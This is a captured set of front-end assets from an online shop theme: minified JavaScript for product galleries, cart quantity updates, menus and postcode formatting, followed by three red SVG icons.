                    r = l()(a().themeSelectors.product.selected), i(r, l()(e.target).closest(a().themeSelectors.product.thumbContainer))
                }), n.swipe({
                    swipe: function (e, t) {
                        var n = (r = l()(a().themeSelectors.product.selected)).closest(a().themeSelectors.product.thumbContainer);
                        "right" === t ? 0 < n.prev().length ? i(r, n.prev()) : 0 < n.next().length && i(r, n.next()) : "left" === t && (0 < n.next().length ? i(r, n.next()) : 0 < n.prev().length && i(r, n.prev()))
                    },
                    allowPageScroll: "vertical"
                })
            }

            function r() {
                2 < l()("#main .js-qv-product-images li").length ? (l()("#main .js-qv-mask").addClass("scroll"), l()(".scroll-box-arrows").addClass("scroll"), l()("#main .js-qv-mask").scrollbox({
                    direction: "h",
                    distance: 113,
                    autoPlay: !1
                }), l()(".scroll-box-arrows .left").click(function () {
                    l()("#main .js-qv-mask").trigger("backward")
                }), l()(".scroll-box-arrows .right").click(function () {
                    l()("#main .js-qv-mask").trigger("forward")
                })) : (l()("#main .js-qv-mask").removeClass("scroll"), l()(".scroll-box-arrows").removeClass("scroll"))
            }

            function o() {
                l()(a().themeSelectors.fileInput).on("change", function (e) {
                    var t;
                    (e = l()(e.currentTarget)[0]) && (t = e.files[0]) && l()(e).prev().text(t.name)
                })
            }(t = l()(a().selectors.quantityWanted)).TouchSpin({
                verticalbuttons: !0,
                verticalupclass: "material-icons touchspin-up",
                verticaldownclass: "material-icons touchspin-down",
                buttondown_class: "btn btn-touchspin js-touchspin",
                buttonup_class: "btn btn-touchspin js-touchspin",
                min: parseInt(t.attr("min"), 10),
                max: 1e6
            }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin"), t.focusout(function () {
                ("" === t.val() || t.val() < t.attr("min")) && (t.val(t.attr("min")), t.trigger("change"))
            }), l()("body").on("change keyup", a().selectors.quantityWanted, function (e) {
                "" !== t.val() && (l()(e.currentTarget).trigger("touchspin.stopspin"), a().emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: e
                }))
            }), o(), i(), r(), (e = l()(a().themeSelectors.product.tabs)).on("show.bs.tab", function (e) {
                e = l()(e.target);
                e.addClass(a().themeSelectors.product.activeNavClass), l()(e.attr("href")).addClass(a().themeSelectors.product.activeTabClass)
            }), e.on("hide.bs.tab", function (e) {
                e = l()(e.target);
                e.removeClass(a().themeSelectors.product.activeNavClass), l()(e.attr("href")).removeClass(a().themeSelectors.product.activeTabClass)
            }), a().on("updatedProduct", function (e) {
                var t, n;
                o(), i(), e && e.product_minimal_quantity && (t = parseInt(e.product_minimal_quantity, 10), n = a().selectors.quantityWanted, l()(n).trigger("touchspin.updatesettings", {
                    min: t
                })), r(), l()(l()(a().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"), l()(a().themeSelectors.product.imagesModal).replaceWith(e.product_images_modal), (new u).init()
            })
        }), a().cart = a().cart || {}, a().cart.active_inputs = null;
        var f = 'input[name="product-quantity-spin"]',
            n = !1,
            d = !1,
            p = "";

        function h() {
            l().each(l()(f), function (e, t) {
                l()(t).TouchSpin({
                    verticalbuttons: !0,
                    verticalupclass: "material-icons touchspin-up",
                    verticaldownclass: "material-icons touchspin-down",
                    buttondown_class: "btn btn-touchspin js-touchspin js-increase-product-quantity",
                    buttonup_class: "btn btn-touchspin js-touchspin js-decrease-product-quantity",
                    min: parseInt(l()(t).attr("min"), 10),
                    max: 1e6
                })
            }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin"), m.switchErrorStat()
        }
        l()(document).ready(function () {
            var i = ".js-cart-line-product-quantity",
                o = [];
            a().on("updateCart", function () {
                l()(".quickview").modal("hide")
            }), a().on("updatedCart", function () {
                h()
            }), h();
            var e = l()("body");

            function r(e, t) {
                if ("on.startupspin" !== (n = t) && "on.startdownspin" !== n) return {
                    url: e.attr("href"),
                    type: function (e) {
                        for (var t, n = e.split("-"), i = "", r = 0; r < n.length; r += 1) t = n[r], i += t = 0 !== r ? t.substring(0, 1).toUpperCase() + t.substring(1) : t;
                        return i
                    }(e.data("link-action"))
                };
                var n, e = (e = (e = e).parents(".bootstrap-touchspin").find(i)).is(":focus") ? null : e;
                if (!e) return !1;
                return "on.startupspin" === t ? {
                    url: e.data("up-url"),
                    type: "increaseProductQuantity"
                } : {
                    url: e.data("down-url"),
                    type: "decreaseProductQuantity"
                }
            }

            function t(e) {
                e.preventDefault();
                var n = l()(e.currentTarget),
                    i = e.currentTarget.dataset,
                    t = r(n, e.namespace);
                t && (s(), l().ajax({
                    url: t.url,
                    method: "POST",
                    data: {
                        ajax: "1",
                        action: "update"
                    },
                    dataType: "json",
                    beforeSend: function (e) {
                        o.push(e)
                    }
                }).then(function (e) {
                    var t;
                    m.checkUpdateOpertation(e), (t = n, l()(t.parents(".bootstrap-touchspin").find("input"))).val(e.quantity), a().emit("updateCart", {
                        reason: i,
                        resp: e
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "updateProductInCart",
                        resp: e,
                        cartAction: t.type
                    })
                }))
            }
            var s = function () {
                for (; 0 < o.length;) o.pop().abort()
            };

            function n(e) {
                var n, t = l()(e.currentTarget),
                    i = t.data("update-url"),
                    r = t.attr("value"),
                    e = t.val();
                e != parseInt(e, 10) || e < 0 || isNaN(e) ? t.val(r) : 0 != (r = e - r) && (t.attr("value", e), i = i, r = r, r = {
                    ajax: "1",
                    qty: Math.abs(r),
                    action: "update",
                    op: 0 < r ? "up" : "down"
                }, n = t, s(), l().ajax({
                    url: i,
                    method: "POST",
                    data: r,
                    dataType: "json",
                    beforeSend: function (e) {
                        o.push(e)
                    }
                }).then(function (e) {
                    var t;
                    m.checkUpdateOpertation(e), n.val(e.quantity), t = n && n.dataset ? n.dataset : e, a().emit("updateCart", {
                        reason: t,
                        resp: e
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "updateProductQuantityInCart",
                        resp: e
                    })
                }))
            }
            e.on("click", '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]', t), e.on("touchspin.on.startdownspin", f, t), e.on("touchspin.on.startupspin", f, t), e.on("focusout keyup", i, function (e) {
                return ("keyup" !== e.type || 13 === e.keyCode) && n(e), !1
            });
            e.on("hidden.bs.collapse", "#promo-code", function () {
                l()(".display-promo").show(400)
            }), e.on("click", ".promo-code-button", function (e) {
                e.preventDefault(), l()("#promo-code").collapse("toggle")
            }), e.on("click", ".display-promo", function (e) {
                l()(e.currentTarget).hide(400)
            }), e.on("click", ".js-discount .code", function (e) {
                e.stopPropagation();
                e = l()(e.currentTarget);
                return l()("[name=discount_name]").val(e.text()), l()("#promo-code").collapse("show"), l()(".display-promo").hide(400), !1
            })
        });
        var m = {
                switchErrorStat: function () {
                    var e, t = l()(".checkout a");
                    (l()("#notifications article.alert-danger").length || "" !== p && !n) && t.addClass("disabled"), "" !== p ? (e = ' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(p, "</li></ul></article>"), l()("#notifications .container").html(e), p = "", d = !1, n && t.removeClass("disabled")) : !n && d && (d = n = !1, l()("#notifications .container").html(""), t.removeClass("disabled"))
                },
                checkUpdateOpertation: function (e) {
                    n = e.hasOwnProperty("hasError");
                    e = e.errors || "";
                    p = e instanceof Array ? e.join(" ") : e, d = !0
                }
            },
            e = k(291),
            t = k.n(e);

        function g(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var y = function () {
            function t(e) {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this.el = e
            }
            var e, n, i;
            return e = t, (n = [{
                key: "init",
                value: function () {
                    this.el.on("show.bs.dropdown", function (e, t) {
                        (t ? l()("#".concat(t)) : l()(e.target)).find(".dropdown-menu").first().stop(!0, !0).slideDown()
                    }), this.el.on("hide.bs.dropdown", function (e, t) {
                        (t ? l()("#".concat(t)) : l()(e.target)).find(".dropdown-menu").first().stop(!0, !0).slideUp()
                    }), this.el.find("select.link").each(function (e, t) {
                        l()(t).on("change", function () {
                            window.location = l()(this).val()
                        })
                    })
                }
            }]) && g(e.prototype, n), i && g(e, i), Object.defineProperty(e, "prototype", {
                writable: !1
            }), t
        }();

        function v(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var b = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    this.parentFocus(), this.togglePasswordVisibility()
                }
            }, {
                key: "parentFocus",
                value: function () {
                    l()(".js-child-focus").focus(function () {
                        l()(this).closest(".js-parent-focus").addClass("focus")
                    }), l()(".js-child-focus").focusout(function () {
                        l()(this).closest(".js-parent-focus").removeClass("focus")
                    })
                }
            }, {
                key: "togglePasswordVisibility",
                value: function () {
                    l()('button[data-action="show-password"]').on("click", function () {
                        var e = l()(this).closest(".input-group").children("input.js-visible-password");
                        "password" === e.attr("type") ? (e.attr("type", "text"), l()(this).text(l()(this).data("textHide"))) : (e.attr("type", "password"), l()(this).text(l()(this).data("textShow")))
                    })
                }
            }]) && v(t.prototype, n), i && v(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();

        function w(e) {
            return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                return typeof e
            } : function (e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            })(e)
        }

        function S(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }

        function x() {
            return (x = "undefined" != typeof Reflect && Reflect.get ? Reflect.get : function (e, t, n) {
                var i = function (e, t) {
                    for (; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = C(e)););
                    return e
                }(e, t);
                if (i) {
                    t = Object.getOwnPropertyDescriptor(i, t);
                    return t.get ? t.get.call(arguments.length < 3 ? e : n) : t.value
                }
            }).apply(this, arguments)
        }

        function _(e, t) {
            return (_ = Object.setPrototypeOf || function (e, t) {
                return e.__proto__ = t, e
            })(e, t)
        }

        function T(n) {
            var i = function () {
                if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
                if (Reflect.construct.sham) return !1;
                if ("function" == typeof Proxy) return !0;
                try {
                    return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0
                } catch (e) {
                    return !1
                }
            }();
            return function () {
                var e, t = C(n);
                return function (e, t) {
                    {
                        if (t && ("object" === w(t) || "function" == typeof t)) return t;
                        if (void 0 !== t) throw new TypeError("Derived constructors may only return object or undefined")
                    }
                    return function (e) {
                        if (void 0 !== e) return e;
                        throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
                    }(e)
                }(this, i ? (e = C(this).constructor, Reflect.construct(t, arguments, e)) : t.apply(this, arguments))
            }
        }

        function C(e) {
            return (C = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) {
                return e.__proto__ || Object.getPrototypeOf(e)
            })(e)
        }
        var E, A = function () {
            ! function (e, t) {
                if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
                Object.defineProperty(e, "prototype", {
                    value: Object.create(t && t.prototype, {
                        constructor: {
                            value: e,
                            writable: !0,
                            configurable: !0
                        }
                    }),
                    writable: !1
                }), t && _(e, t)
            }(r, y);
            var e, t, n, i = T(r);

            function r() {
                return function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, r), i.apply(this, arguments)
            }
            return e = r, (t = [{
                key: "init",
                value: function () {
                    var n, i = this,
                        e = this;
                    this.el.find("li").hover(function (e) {
                        var t;
                        i.el.parent().hasClass("mobile") || (t = l()(e.currentTarget).attr("class"), n !== t && (t = Array.prototype.slice.call(e.currentTarget.classList).map(function (e) {
                            return "string" == typeof e && ".".concat(e)
                        }), (n = t.join("")) && 0 === l()(e.target).data("depth") && l()("".concat(n, " .js-sub-menu")).css({
                            top: l()("".concat(n)).height() + l()("".concat(n)).position().top
                        })))
                    }), l()("#menu-icon").on("click", function () {
                        l()("#mobile_top_menu_wrapper").toggle(), e.toggleMobileMenu()
                    }), this.el.on("click", function (e) {
                        i.el.parent().hasClass("mobile") || e.stopPropagation()
                    }), a().on("responsive update", function () {
                        l()(".js-sub-menu").removeAttr("style"), e.toggleMobileMenu()
                    }), x(C(r.prototype), "init", this).call(this)
                }
            }, {
                key: "toggleMobileMenu",
                value: function () {
                    l()("#header").toggleClass("is-open"), l()("#mobile_top_menu_wrapper").is(":visible") ? l()("#notifications, #wrapper, #footer").hide() : l()("#notifications, #wrapper, #footer").show()
                }
            }]) && S(e.prototype, t), n && S(e, n), Object.defineProperty(e, "prototype", {
                writable: !1
            }), r
        }();
        k(46), k(356);
        for (E in a().blockcart = a().blockcart || {}, a().blockcart.showModal = function (e) {
                function t() {
                    return l()("#blockcart-modal")
                }
                var n = t();
                n.length && n.remove(), l()("body").append(e), (n = t()).modal("show").on("hidden.bs.modal", function (e) {
                    a().emit("updateProduct", {
                        reason: e.currentTarget.dataset,
                        event: e
                    })
                })
            }, t().prototype) a()[E] = t().prototype[E];
        l()(document).ready(function () {
            var e = l()(".js-dropdown"),
                t = new b,
                n = l()('.js-top-menu ul[data-depth="0"]'),
                i = new y(e),
                r = new A(n),
                e = new s,
                n = new u;
            i.init(), t.init(), r.init(), e.init(), n.init(), l()('.carousel[data-touch="true"]').swipe({
                swipe: function (e, t) {
                    "left" === t && l()(this).carousel("next"), "right" === t && l()(this).carousel("prev")
                },
                allowPageScroll: "vertical"
            })
        })
    }()
}();

var offsets = [];
$(".lazy").each(function() {
  var offset = $(this).offset().top;
  offsets.push(offset);
});

function lazyLoad() {
  var windowHeight = $(window).height();
  var wscroll = $(window).scrollTop();
  for (i = 0; i < offsets.length; i++) {
    if (!$(".lazy").eq(i).hasClass("lazy-loaded") && offsets[i] <= wscroll + windowHeight) {
      $(".lazy").eq(i).addClass("lazy-loaded").fadeOut(0).fadeIn(1000);
    }
  }
}

lazyLoad();

$(window).on("scroll", function() {
  lazyLoad();
});

//Force to use uppercase in zipcodes in address. Also delete spaces (Canada post module only works with uppercase chars.)
$(function () {
    $('input[name=postcode]').keyup(function () {
        this.value = this.value.toLocaleUpperCase().replace(/ +/g, "");
    });
});
$(document).ready(function () {
    $("input#field-postcode").on("keypress", function () {
        $input = $(this);
        setTimeout(function () {
            $input.val($input.val().toUpperCase());
        }, 50);
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/3.svg
body_size: 1492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M18.62,27.18A8.58,8.58,0,1,0,10,18.6a8.59,8.59,0,0,0,8.59,8.58Zm0-13.83a5.25,5.25,0,1,1-5.26,5.25,5.25,5.25,0,0,1,5.26-5.25Z"/><path class="cls-1" d="M93.33,74l-.65-16.8,3.14-4.31-3.8-7,.76-2.34L100,40.1v-7l-7.18-3.41L92,27.38l3.8-7-4.09-5.62-7.82,1.45-2-1.45-1-7.88L74.26,4.75l-5.47,5.77H66.32L60.85,4.75,54.23,6.9l-.32,2.46L30.77,8,29.21,6.42l-.43-3.49L22.53.33,19.75,2.5H17.49L14.7.33,8.46,2.92,8,6.42,6.43,8l-3.5.43L.33,14.69l2.18,2.79v2.26L.33,22.51l2.07,5L.1,56.94A10.54,10.54,0,0,0,0,58.07v.06H0v.13a10,10,0,0,0,14,9.13l9.86-4.1a9.91,9.91,0,0,0,4.39,11.9L13.05,80.1A10,10,0,0,0,15,99.88h.09l61.35-3.22.94,2.25,5.3,1.09L87,95.83l1.09-.37,6,.77,3.59-4-1.47-5.81.23-1.13L100,80.49l-1.7-5.13ZM57.26,9.41l2.61-.84,5,5.28h5.33l5-5.28,2.62.84.94,7.22,4.32,3.13,7.16-1.33,1.61,2.23-3.47,6.39,1.64,5.07,6.58,3.13V38l-6.58,3.13-1.64,5.06,3.47,6.4-1.61,2.22-7.16-1.33-4.32,3.13-.94,7.22-2.62.85-5-5.29H64.89l-5,5.29-2.61-.85-.95-7.22L52,53.48l-7.17,1.33-1.61-2.22L46.7,46.2l-1.65-5.07L38.47,38V35.25l6.58-3.13,1.65-5.07-3.48-6.39,1.61-2.22L52,19.77l4.31-3.14ZM4.16,14.17l1.1-2.66L8,11.18,11.2,8l.33-2.71,2.67-1.1,2.15,1.68h4.56l2.14-1.68,2.67,1.1L26.05,8l3.21,3.22,2.71.33,1.11,2.66-1.69,2.16v4.55L33.08,23,32,25.7,29.26,26,26,29.25,25.71,32,23,33.06l-2.15-1.68H16.34l-2.15,1.68L11.52,32l-.33-2.71L8,26l-2.71-.33L4.16,23l1.68-2.15V16.33ZM3.33,58.29l0-.26a6.29,6.29,0,1,1,0,.26Zm30,1.64a6.66,6.66,0,1,1-6.66,6.66,6.67,6.67,0,0,1,6.66-6.66Zm-25,30a6.65,6.65,0,0,1,3.86-6l1.61-.52a6.65,6.65,0,1,1,1.26,13.2H15a6.66,6.66,0,0,1-6.64-6.66Zm14.45,6.25a9.95,9.95,0,0,0-2.66-14.82l16.27-5.23a10,10,0,1,0-6.83-18.75L19.43,61.56A10,10,0,0,0,4,50.33L5.63,29.09l.81.1L8,30.79l.43,3.5,6.25,2.58L17.5,34.7h2.26l2.78,2.17,6.24-2.58.43-3.49,1.6-1.6,3.49-.43,2.59-6.24-2.16-2.78V17.48l2.16-2.78-1.28-3.09,17.87,1.06-.28,2.11-2,1.45-7.81-1.45-4.1,5.62,3.8,7-.76,2.34-7.18,3.42v7l7.18,3.42.76,2.34-3.8,7,4.1,5.63L51.2,57l2,1.45,1,7.88,6.61,2.15,5.48-5.76H68.8l5.47,5.76,6.61-2.15,1-7.87,2-1.46,5.47,1,.4,10.42-.42-1-5.3-1.09-4.31,4.17-1.1.37-5.94-.77-3.59,4L70.59,80l-.23,1.13-3.64,4.76L68.43,91l5.77,1.64.86.77h0ZM93.26,83.83l-.54,2.62,1.22,4.84L92.69,92.7l-5-.63-2.54.84-3.58,3.47L79.77,96,77.84,91.4l-2-1.77L71,88.26l-.6-1.79,3-4L74,79.89l-1.22-4.84L74,73.64l4.95.64,2.55-.85L85.12,70l1.84.38,1.93,4.6,2,1.78,4.8,1.36.6,1.79Z"/><path class="cls-1" d="M13.33,58.26A3.34,3.34,0,1,1,10,54.93a3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M36.65,66.59a3.33,3.33,0,1,1-3.33-3.33,3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M18.33,89.89A3.34,3.34,0,1,1,15,86.56a3.34,3.34,0,0,1,3.34,3.33Z"/><path class="cls-1" d="M83.3,74.91a8.33,8.33,0,1,0,8.33,8.32,8.33,8.33,0,0,0-8.33-8.32Zm0,13.32a5,5,0,1,1,5-5,5,5,0,0,1-5,5Z"/><path class="cls-1" d="M66.64,53.27A16.65,16.65,0,1,0,50,36.62,16.65,16.65,0,0,0,66.64,53.27Zm0-30A13.32,13.32,0,1,1,53.31,36.62,13.33,13.33,0,0,1,66.64,23.3Z"/><path class="cls-1" d="M66.64,46.61a10,10,0,1,0-10-10,10,10,0,0,0,10,10Zm0-16.65A6.66,6.66,0,1,1,60,36.62,6.67,6.67,0,0,1,66.64,30Z"/><path class="cls-1" d="M90,5a5,5,0,1,0,5-5,5,5,0,0,0-5,5Zm6.66,0A1.67,1.67,0,1,1,95,3.33,1.66,1.66,0,0,1,96.63,5Z"/><path class="cls-1" d="M46.65,3.33A3.33,3.33,0,1,1,43.32,0a3.33,3.33,0,0,1,3.33,3.33Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/h.svg
body_size: 965
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 78.19"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M76.44,17.87a2.09,2.09,0,0,1-2.08-2.09V10.69a2.08,2.08,0,1,1,4.16,0v5.09A2.09,2.09,0,0,1,76.44,17.87Z"/><path class="cls-1" d="M59.31,22a2.07,2.07,0,0,1-1.47-.61L54.37,18A2.08,2.08,0,0,1,57.31,15l3.48,3.47A2.08,2.08,0,0,1,59.31,22Z"/><path class="cls-1" d="M55.15,39.16h-6a2.09,2.09,0,0,1,0-4.17h6a2.09,2.09,0,0,1,0,4.17Z"/><circle class="cls-1" cx="70.89" cy="31.98" r="2.31"/><path class="cls-1" d="M89.63,17.09c1.46-1.3,2.83-2.43,4.09-3.66,1.91-1.87,1.92-2.85,0-4.58C85.68,1.53,76.22-1.39,65.54.62,48.76,3.78,37.72,18.79,39.23,35.87c.05.63-.21,1.69-.65,1.91-1.74.88-3.61,1.5-5.64,2.3,0-.86,0-1.32,0-1.76.52-5.84,1-11.68,1.62-17.51.15-1.53.08-2.93-1.7-3.22-2-.33-2.43,1.14-2.56,2.75q-.33,3.91-.7,7.83c-.38,4-.79,7.91-1.2,12.12-3.26-1.39-6.15-2.64-9.06-3.85-5.22-2.18-4.32-2.86-8.3,2.36C8,42.83,5,47,1.82,50.88a6.36,6.36,0,0,0-1.12,6c.57,1.71,1.15,3.43,1.15,3.45-2.34,2.23-2.38,2.53-.56,5.27C3.63,69.17,6,72.7,8.34,76.22c1.57,2.35,2.21,2.48,4.72,1,1.34-.77,2.71-1.49,4-2.32C27.3,68.32,39.1,64.18,48,55.14c1.72,1.82,3.24,1.1,4.61-.54,1.08-1.3,2.14-2.62,3.22-3.92,1.12.83,1.69,1.22,2.26,1.61A23.85,23.85,0,0,0,90,47.75c2.91-3.49,4.29-7.61,5.41-11.87l.06-6.17C94.37,25.26,93,20.94,89.63,17.09ZM6,52.59c3-3.79,5.91-7.71,8.78-11.63a1.8,1.8,0,0,1,2.68-.67c2.62,1.23,5.32,2.29,8.43,3.61L5.83,57.83A3.82,3.82,0,0,1,6,52.59ZM11.5,73.17,5.06,63.58,29.8,46.46,38,58Zm29.85-18L33.71,44.52,40,41.86l4.93,10.06Zm8.78-4.59c-7.7-7.59-10.49-24.16,0-36.35C61.87.59,80.67,2.51,89.8,11.32c-3.81,3.8-7.5,7.52-11.26,11.16A2.23,2.23,0,0,1,76.6,23c-4.74-1.92-9.14-1.58-12.79,2.15-3.91,4-3.82,8.66-1.53,13.42Zm35.72-4.66c-7,7.55-19.46,8.49-26.41,1.78,2.24-2.21,4.45-4.45,6.72-6.62,1.46-1.38,1.8-2.6.4-4.36a6.53,6.53,0,0,1,.32-8.65,6.41,6.41,0,0,1,8.63-.54c1.8,1.37,3.14,1.19,4.58-.39,2.07-2.26,4.21-4.46,6.3-6.66C92.91,26.18,92.47,38.81,85.85,45.92Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/a.svg
body_size: 1707
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 95.27"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.65,81c0-1.49,0-3,0-4.46,0-1.07.42-1.89,1.62-1.88s1.6.85,1.6,1.9q0,4.39,0,8.78c0,1.07-.44,1.89-1.63,1.89s-1.58-.84-1.58-1.92c0-1.43,0-2.87,0-4.31Z"/><path class="cls-1" d="M44.2,87.27a7.92,7.92,0,1,1,8.15-7.7A7.9,7.9,0,0,1,44.2,87.27Zm.18-12.62a4.72,4.72,0,1,0,4.74,4.63A4.61,4.61,0,0,0,44.38,74.65Z"/><circle class="cls-1" cx="87.99" cy="23.7" r="1.78"/><circle class="cls-1" cx="92.75" cy="18.95" r="1.78"/><circle class="cls-1" cx="93.35" cy="11.21" r="1.78"/><circle class="cls-1" cx="93.64" cy="2.59" r="1.78"/><circle class="cls-1" cx="81.45" cy="21.92" r="1.78"/><circle class="cls-1" cx="76.69" cy="14.19" r="1.78"/><circle class="cls-1" cx="85.02" cy="14.19" r="1.78"/><circle class="cls-1" cx="86.21" cy="6.15" r="1.78"/><circle class="cls-1" cx="78.47" cy="4.37" r="1.78"/><path class="cls-1" d="M95.18,52.19a4.65,4.65,0,0,0-4.44-4.55c-.74,0-1.49,0-2.23,0A5.26,5.26,0,0,0,83,51c-1.59,3.36-3.35,6.64-5,10-.69,1.42-1.87.81-2.85.79-.2,0-.55-1-.56-1.55,0-7.19-.05-14.37,0-21.56a4.59,4.59,0,0,1,1.08-2.58A45.35,45.35,0,0,1,79,32.81c1.74-1.78,1.77-3.42.08-5.18-1.17-1.21-2.36-2.41-3.58-3.58-1.65-1.58-3.33-1.58-5,0-1.29,1.23-2.47,2.59-3.81,3.76a9.68,9.68,0,0,0-3.26,7.94c.09,7.88,0,15.77,0,23.65,0,2.66,0,2.66-2.73,2.42-.09,0-.17-.1-.43-.26,0-1.36,0-2.83,0-4.31,0-2.22-.77-4.29-2.79-5.24s-2.1-2.15-2-3.87c.46-5.83-2.45-8.93-8.55-8.48-.81.06-2.12.1-2.12.1A12.92,12.92,0,0,1,45,36.5h.36a1.64,1.64,0,0,0,0-3.28H31.62a1.64,1.64,0,0,0-.35,3.24c.86.88.31,2,.37,3.19-3.26,0-6.38,0-9.49,0-.34,0-.81-.64-1-1.08-.58-1.63-1.05-3.3-1.57-5L10.28,3.79C9.56,1.5,8.06.16,6,.05,4.56,0,3.12,0,1.68,0A1.51,1.51,0,0,0,0,1.55,1.5,1.5,0,0,0,1.56,3.18c.94.09,1.89,0,2.83,0,2.29,0,2.36,0,3,2.2q10.71,34.1,21.39,68.2a4.84,4.84,0,0,1,.09,2.3A15.27,15.27,0,0,0,29.25,84c2.23,6.55,6.83,10.48,13.69,11.11S55,92.77,58.47,86.75c.23-.39.63-1,1-1,2.86-.08,5.72,0,8.69,0,0,.7,0,1.23.09,1.76.29,4.33,3.45,7.62,7.58,7.71,4,.09,7.93.1,11.9,0a7.76,7.76,0,0,0,7.48-7.46C95.24,75.89,95.22,64,95.18,52.19ZM35,36.65h0V36.5h6.54v3.27H35.05v-.26h0Zm-10.37,13c-.62-2.18-1.34-4.34-2.07-6.7.65,0,1.16-.09,1.67-.09H48.32c2.93,0,4,1.1,4,4.05v3.9a16.16,16.16,0,0,0-1.74,0c-1.06.11-1.48-.23-1.49-1.39,0-2.28-1.14-3.32-3.42-3.38-.89,0-1.78,0-2.67,0-2.08.06-3.31,1.11-3.33,3.18,0,1.38-.54,1.61-1.77,1.59-3.86-.07-7.73-.06-11.59,0C25.4,50.84,24.9,50.61,24.63,49.66ZM46,55.51c.12,1.31-.32,1.85-1.65,1.65a13,13,0,0,0-1.56,0v-7.7a2.39,2.39,0,0,1,.55-.23C46,49.05,46,49.05,46,51.65,46,52.93,45.93,54.23,46,55.51ZM26,54.07H39.62a9.45,9.45,0,0,1,0,2.13,1.46,1.46,0,0,1-1,.9c-.77.15-1.66-.12-2.35.16a1.57,1.57,0,0,0-.37.21,1.48,1.48,0,0,0-.76.85,1.08,1.08,0,0,0-.12.43.62.62,0,0,0,.06.26,1.46,1.46,0,0,0,1.38,1.27,8.11,8.11,0,0,0,2,0c4.41,0,8.82,0,13.23,0l.19,0h.69a1.55,1.55,0,0,0,.08-3,6.25,6.25,0,0,0-1.93-.07c-1.18.12-1.63-.24-1.65-1.53s.43-1.85,1.78-1.72c1,.11,2,0,3,0C55.58,54,57,55.08,57,56.72c.12,4.18,0,8.37,0,13-3.63-4.16-7.87-6.32-13.09-6.16s-9.39,2.5-12.76,7C29.45,64.89,27.77,59.57,26,54.07ZM44.39,92a12.67,12.67,0,0,1,0-25.34,12.67,12.67,0,1,1,0,25.34ZM68.3,30.74c1.53-1.53,3-3.12,4.51-4.69l4.38,4.4c-1.29,1.17-2.6,2.36-3.92,3.53a5.58,5.58,0,0,0-1.9,4.48c0,7,0,14.06,0,21.09v2.2H66.72c0-.58-.08-1.11-.08-1.63,0-8.42,0-16.83,0-25.25A5.53,5.53,0,0,1,68.3,30.74Zm-.09,51.11a1.19,1.19,0,0,1-.79.64c-2.37.05-4.74,0-7.17,0V65.26H75.87c-1.55,3.1-3.12,6.06-4.53,9.1C70.21,76.81,69.28,79.36,68.21,81.85ZM92,86.75C92,90.2,90.19,92,86.77,92s-6.84,0-10.26,0c-3.18,0-4.94-2-5.15-5.1a18.85,18.85,0,0,1,2.36-10.37c4.18-7.93,8.08-16,12.09-24,.78-1.55,4.18-2.47,5.48-1.36a2.84,2.84,0,0,1,.66,2c.06,5.7,0,11.4,0,17.1C92,75.74,92,81.25,92,86.75Z"/></g></g></svg>